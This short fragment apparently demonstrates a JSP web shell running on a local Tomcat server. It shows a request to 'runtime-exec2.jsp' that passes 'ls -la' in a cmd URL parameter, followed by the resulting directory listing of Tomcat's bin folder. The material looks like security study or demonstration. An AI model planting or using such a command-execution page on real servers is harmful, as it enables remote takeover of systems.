 localhost:8080/runtime-exec2.jsp?cmd=ls%20-la
total 3128
drwxr-xr-x  34 yz  staff    1088 Oct 21 15:38 .
drwxr-xr-x  13 yz  staff     416 Apr 27  2018 ..
-rw-r--r--   1 yz  staff   34985 Apr 27  2018 bootstrap.jar
-rw-r--r--   1 yz  staff    1703 Apr 27  2018 catalina-tasks.xml
-rw-r--r--   1 yz  staff   15900 Apr 27  2018 catalina.bat
-rwxr-xr-x   1 yz  staff   23463 Apr 27  2018 catalina.sh
-rw-r--r--   1 yz  staff  207125 Apr 27  2018 commons-daemon-native.tar.gz
-rw-r--r--   1 yz  staff   25145 Apr 27  2018 commons-daemon.jar
-rw-r--r--   1 yz  staff    2040 Apr 27  2018 configtest.bat
-rwxr-xr-x   1 yz  staff    1922 Apr 27  2018 configtest.sh
-rwxr-xr-x   1 yz  staff    8509 Apr 27  2018 daemon.sh
-rw-r--r--   1 yz  staff    2091 Apr 27  2018 digest.bat
-rwxr-xr-x   1 yz  staff    1965 Apr 27  2018 digest.sh
-rw-r-----   1 yz  staff   83419 Oct 21 15:36 hs_err_pid13015.log
-rw-r-----   1 yz  staff   81427 Oct 21 15:38 hs_err_pid13044.log
-rw-r-----   1 yz  staff   76569 Oct 14 18:42 hs_err_pid2507.log
-rw-r-----   1 yz  staff   83311 Oct 16 15:40 hs_err_pid5915.log
-rw-r-----   1 yz  staff   76425 Oct 16 15:42 hs_err_pid5955.log
-rw-r-----   1 yz  staff   76237 Oct 16 16:01 hs_err_pid6195.log
-rw-r-----   1 yz  staff   77539 Oct 16 16:12 hs_err_pid6334.log
-rw-r-----   1 yz  staff   80008 Oct 18 18:31 hs_err_pid9164.log
-rw-r-----   1 yz  staff   95643 Oct 18 18:42 hs_err_pid9315.log
-rw-r--r--   1 yz  staff    3574 Apr 27  2018 setclasspath.bat
-rwxr-xr-x   1 yz  staff    3680 Apr 27  2018 setclasspath.sh
-rw-r--r--   1 yz  staff    2020 Apr 27  2018 shutdown.bat
-rwxr-xr-x   1 yz  staff    1902 Apr 27  2018 shutdown.sh
-rw-r--r--   1 yz  staff    2022 Apr 27  2018 startup.bat
-rwxr-xr-x   1 yz  staff    1904 Apr 27  2018 startup.sh
-rw-r--r--   1 yz  staff   49336 Apr 27  2018 tomcat-juli.jar
-rw-r--r--   1 yz  staff  405109 Apr 27  2018 tomcat-native.tar.gz
-rw-r--r--   1 yz  staff    4574 Apr 27  2018 tool-wrapper.bat
-rwxr-xr-x   1 yz  staff    5483 Apr 27  2018 tool-wrapper.sh
-rw-r--r--   1 yz  staff    2026 Apr 27  2018 version.bat
-rwxr-xr-x   1 yz  staff    1908 Apr 27  2018 version.sh